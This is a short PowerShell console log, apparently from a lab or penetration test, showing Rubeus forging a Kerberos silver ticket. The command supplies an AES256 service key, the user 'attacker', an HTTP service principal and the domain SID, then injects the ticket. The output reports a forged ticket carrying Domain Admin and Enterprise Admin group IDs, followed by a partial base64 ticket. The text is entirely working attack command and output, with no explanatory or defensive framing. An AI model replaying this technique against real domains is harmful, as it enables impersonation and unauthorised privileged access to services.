 PS C:\Users\Administrator> .\Rubeus.exe silver /aes256:fe9004488cd6c90da56a44a4c1a862742214d191e6a1ef46c3d2b21addbc568f /user:attacker
/service:HTTP/factws.factories.mammamia.local /domain:factories.mammamia.local /sid:S-1-5-21-3201321165-582068547-786307507 /ptt
Rubeus
v2.3.2
[*] Action: Build TGS
[*] Building PAC
[*] Domain         : FACTORIES.MAMMAMIA.LOCAL (FACTORIES)
[*] SID            : S-1-5-21-3201321165-582068547-786307507
[*] UserId         : 500
[*] Groups         : 520,512,513,519,518
[*] ServiceKey     : FE9004488CD6C90DA56A44A4C1A862742214D191E6A1EF46C3D2B21ADDBC568F
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] KDCKey         : FE9004488CD6C90DA56A44A4C1A862742214D191E6A1EF46C3D2B21ADDBC568F
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] Service        : HTTP
[*] Target         : factws.factories.mammamia.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'attacker' to 'HTTP/factws.factories.mammamia.local'
[*] AuthTime       : 17/05/2024 01:19:57
[*] StartTime      : 17/05/2024 01:19:57
[*] EndTime        : 17/05/2024 11:19:57
[*] RenewTill      : 24/05/2024 01:19:57
[*] base64(ticket.kirbi):
doIF8DCCBeygAwIBBaEDAgEWooIEsDCCBKxhggSoMIIEpKADAgEFoRobGEZBQ1RPUklFUy5NQU1NQU1J